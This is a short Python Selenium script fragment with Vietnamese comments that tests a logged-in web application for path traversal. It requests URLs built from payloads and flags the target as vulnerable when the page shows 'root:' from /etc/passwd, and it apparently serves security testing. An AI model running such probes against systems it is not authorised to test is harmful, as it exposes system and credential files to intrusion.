 # Lấy URL hiện tại sau khi đăng nhập
current_url = driver.current_url
print(f"Current URL after login: {current_url}")
# Hàm kiểm tra path traversal
def test_path_traversal(payload):
    url = f'{base_url}{payload}'
    driver.get(url)
    time.sleep(2)  # Đợi trang tải
    # Kiểm tra kết quả
    body_element = driver.find_element(By.XPATH, "/html/body[@class='home']").text
    if 'root:' in body_element:  # Kiểm tra dấu hiệu của tập tin passwd
        print(f'Vulnerable to path traversal with payload: {payload}')
    else:
        print(f'Not vulnerable with payload: {payload}')